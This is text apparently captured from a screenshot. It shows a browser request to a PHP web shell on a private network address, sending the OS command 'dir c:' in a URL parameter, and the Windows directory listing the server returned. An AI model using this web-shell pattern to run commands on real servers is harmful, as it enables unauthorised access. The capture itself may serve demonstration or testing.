 http://192.168....p?cmd=dir%20c:
192.168.0.35/phpinfo/fuu.php?cmd=dir c:
Rechercher
Volume in drive C has no label. Volume Serial Number is 2EEF-0F30 Directory of C:\ 20/03/2014 08:59 1.024 .rnd 12/12/2013 15:04
android 31/10/2013 09:03
DRIVERS 09/02/2014 19:55
GTK 31/10/2013 09:03
Intel 14/07/2009 04:20
PerfLogs 10/11/2014 12:20
Private 07/11/2014 12:31
Program Files 21/01/2015 00:13
Program Files (x86) 02/01/2015 07:21
Quarantine 17/10/2014 15:52
Security 20/11/2013 12:00
Sogeti 03/11/2014 15:20
Temp 07/11/2014 09:03
Users 10/11/2014 09:41
Windows 1 File(s) 1.024 bytes 14 Dir(s) 166.954.958.848 bytes free